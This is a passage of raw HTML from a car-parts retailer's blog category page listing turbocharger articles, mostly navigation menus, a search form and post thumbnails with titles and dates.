	<li id="menu-item-6066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li>
</ul>
</li>
<li id="menu-item-4735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li>
	<li id="menu-item-5889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li>
	<li id="menu-item-5888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li>
</ul>
</li>
<li id="menu-item-5883" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li>
	<li id="menu-item-6059" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Performance Turbo</a></li>
	<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li>
	<li id="menu-item-5891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li>
	<li id="menu-item-6069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li>
</ul>
</li>
<li id="menu-item-707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blog.maxpeedingrods.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-header-menu-1" class="top-header-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/" aria-current="page">Performance Turbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-37"><a href="https://blog.maxpeedingrods.com/">HOME</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5881"><a href="https://blog.maxpeedingrods.com/category/new-room/">NEWSROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5885"><a href="https://blog.maxpeedingrods.com/category/new-room/motor-trend/">Motor Trend</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5890"><a href="https://blog.maxpeedingrods.com/category/new-room/company-news/">Company News</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6067"><a href="https://blog.maxpeedingrods.com/category/new-room/site-welfare/">Site Welfare</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5882"><a href="https://blog.maxpeedingrods.com/category/diy-tech/">DIY&amp;TECH</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5893"><a href="https://blog.maxpeedingrods.com/category/diy-tech/low-rider/">Low Rider</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6058"><a href="https://blog.maxpeedingrods.com/category/diy-tech/turbo-kitten/">Turbo Kitten</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5894"><a href="https://blog.maxpeedingrods.com/category/diy-tech/conrods-tuners/">Conrods Tuners</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6066"><a href="https://blog.maxpeedingrods.com/category/diy-tech/our-customers-build/">Our Customer&#8217;s Build</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4735"><a href="https://blog.maxpeedingrods.com/category/motorsports/">MOTORSPORTS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5892"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-tom-chilton/">Meet Tom Chilton</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5889"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-our-drivers/">Meet Our Drivers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5888"><a href="https://blog.maxpeedingrods.com/category/motorsports/meet-us-at-race-track/">Meet Us at Race Track</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5886"><a href="https://blog.maxpeedingrods.com/category/partsroom/low-coilovers/">Low coilovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-6059"><a href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Performance Turbo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5895"><a href="https://blog.maxpeedingrods.com/category/partsroom/h-beam-conrods/">H-beam Conrods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5891"><a href="https://blog.maxpeedingrods.com/category/partsroom/ideal-air-suspension/">Ideal Air Suspension</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6069"><a href="https://blog.maxpeedingrods.com/category/partsroom/others-partsroom/">Others</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-707"><a href="https://www.maxpeedingrods.com/">SHOP</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://blog.maxpeedingrods.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blog.maxpeedingrods.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in PARTSROOM" class="entry-crumb" href="https://blog.maxpeedingrods.com/category/partsroom/">PARTSROOM</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Performance Turbo</span></div></div>

                            <h1 class="entry-title td-page-title">Performance Turbo</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_2_6974b777a4597" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_3_6974b777a4599" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_4_6974b777a459a" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_5_6974b777a459b" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_6_6974b777a459c" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_7_6974b777a459d" data-td_block_id="td_uid_1_6974b777a4595" href="https://blog.maxpeedingrods.com/category/partsroom/performance-turbo/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_8_6974b777a45ec_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6974b777a45ec" ><div id=td_uid_8_6974b777a45ec class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/turbocharging-a-drift-porsche-on-a-budget/" rel="bookmark" class="td-image-wrap" title="Turbocharging a Drift Porsche on a Budget"><img width="534" height="258" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2025/05/ggt04e57-vl-z3.jpg"   alt="" title="Turbocharging a Drift Porsche on a Budget" loading="lazy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/turbocharging-a-drift-porsche-on-a-budget/" rel="bookmark" title="Turbocharging a Drift Porsche on a Budget">Turbocharging a Drift Porsche on a Budget</a></h3>                    </div>
                    <div class="td-module-meta-info">
                        <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/gg_admin/">MaXpeedingRods</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-23T02:40:00+00:00" >May 23, 2025</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/how-to-replace-a-turbocharger-a-step-by-step-guide/" rel="bookmark" class="td-image-wrap" title="How to Replace a Turbocharger: A Step-by-Step Guide"><img width="265" height="149" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2025/04/涡轮品类3.jpg"   alt="" title="How to Replace a Turbocharger: A Step-by-Step Guide" loading="lazy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/how-to-replace-a-turbocharger-a-step-by-step-guide/" rel="bookmark" title="How to Replace a Turbocharger: A Step-by-Step Guide">How to Replace a Turbocharger: A Step-by-Step Guide</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/a-beginners-guide-to-twin-turbo-upgrades/" rel="bookmark" class="td-image-wrap" title="A Beginner&#8217;s Guide to Twin Turbo Upgrades"><img width="198" height="198" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/12/53039880469l-vl_53039880470r-vl1.jpg"   alt="" title="A Beginner&#8217;s Guide to Twin Turbo Upgrades" loading="lazy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/a-beginners-guide-to-twin-turbo-upgrades/" rel="bookmark" title="A Beginner&#8217;s Guide to Twin Turbo Upgrades">A Beginner&#8217;s Guide to Twin Turbo Upgrades</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/unleash-the-horsepower-maxpeedingrods-turbocharger-lineup/" rel="bookmark" class="td-image-wrap" title="Unleash the Horsepower: MaXpeedingRods Turbocharger Lineup"><img width="265" height="149" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/10/1-1.jpg"   alt="" title="Unleash the Horsepower: MaXpeedingRods Turbocharger Lineup" loading="lazy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/unleash-the-horsepower-maxpeedingrods-turbocharger-lineup/" rel="bookmark" title="Unleash the Horsepower: MaXpeedingRods Turbocharger Lineup">Unleash the Horsepower: MaXpeedingRods Turbocharger Lineup</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/racing-with-a-turbocharged-engine/" rel="bookmark" class="td-image-wrap" title="Racing With A Turbocharged Engine"><img width="265" height="149" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/08/涡轮品类2.jpg"   alt="" title="Racing With A Turbocharged Engine" loading="lazy" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/racing-with-a-turbocharged-engine/" rel="bookmark" title="Racing With A Turbocharged Engine">Racing With A Turbocharged Engine</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience-part-2/" rel="bookmark" class="td-image-wrap" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience Part 2"><img width="284" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/08/涡轮品类3.jpg"   alt="" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience Part 2" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience-part-2/" rel="bookmark" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience Part 2">Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience Part 2</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/gg_admin/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-15T02:51:26+00:00" >August 15, 2024</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience-part-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience/" rel="bookmark" class="td-image-wrap" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience"><img width="284" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2024/06/ggt3582-jd-z21-1-1.jpg"   alt="" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience/" rel="bookmark" title="Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience">Maxpeedingrods Universal Turbocharger Review: Unboxing and Installation Experience</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/gg_admin/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-19T07:54:28+00:00" >June 19, 2024</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/maxpeedingrods-universal-turbocharger-review-unboxing-and-installation-experience/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/how-to-choose-a-right-turbo-for-your-car/" rel="bookmark" class="td-image-wrap" title="How to choose a right Turbo for your car"><img width="285" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2023/05/4-1.jpg"   alt="" title="How to choose a right Turbo for your car" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/how-to-choose-a-right-turbo-for-your-car/" rel="bookmark" title="How to choose a right Turbo for your car">How to choose a right Turbo for your car</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/0217555436/">0217555436</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-29T10:05:17+00:00" >May 29, 2023</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/how-to-choose-a-right-turbo-for-your-car/#comments">2</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/was-unterschiede-zwischen-t3-und-t4-turborlader/" rel="bookmark" class="td-image-wrap" title="Was ist der Unterschied zwischen T3 und T4 Turborlader ?"><img width="285" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2023/05/blog2-pic0.jpg"   alt="" title="Was ist der Unterschied zwischen T3 und T4 Turborlader ?" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/was-unterschiede-zwischen-t3-und-t4-turborlader/" rel="bookmark" title="Was ist der Unterschied zwischen T3 und T4 Turborlader ?">Was ist der Unterschied zwischen T3 und T4 Turborlader ?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/0217555436/">0217555436</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-16T02:36:34+00:00" >May 16, 2023</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/was-unterschiede-zwischen-t3-und-t4-turborlader/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/gt2871-turbocharge-improve-the-performance-of-an-is200/" rel="bookmark" class="td-image-wrap" title="GT2871 Turbo of IS200: Improve the Performance of An IS200"><img width="285" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2023/02/10.jpg"   alt="" title="GT2871 Turbo of IS200: Improve the Performance of An IS200" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/gt2871-turbocharge-improve-the-performance-of-an-is200/" rel="bookmark" title="GT2871 Turbo of IS200: Improve the Performance of An IS200">GT2871 Turbo of IS200: Improve the Performance of An IS200</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/rwby-wu/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-06T02:42:32+00:00" >February 6, 2023</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/gt2871-turbocharge-improve-the-performance-of-an-is200/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://blog.maxpeedingrods.com/turbocharged-engine-must-idle-before-turning-off/" rel="bookmark" class="td-image-wrap" title="Turbocharged Engine Must Idle Before Turning Off?"><img width="235" height="160" class="entry-thumb" src="https://blog.maxpeedingrods.com/wp-content/uploads/2022/06/IMG-20220726-WA0046.jpg"   alt="" title="Turbocharged Engine Must Idle Before Turning Off?" loading="lazy" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://blog.maxpeedingrods.com/turbocharged-engine-must-idle-before-turning-off/" rel="bookmark" title="Turbocharged Engine Must Idle Before Turning Off?">Turbocharged Engine Must Idle Before Turning Off?</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://blog.maxpeedingrods.com/author/rwby-wu/">MaXpeedingRods</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-25T09:40:00+00:00" >June 25, 2022</time></span>                <div class="td-module-comments"><a href="https://blog.maxpeedingrods.com/turbocharged-engine-must-idle-before-turning-off/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
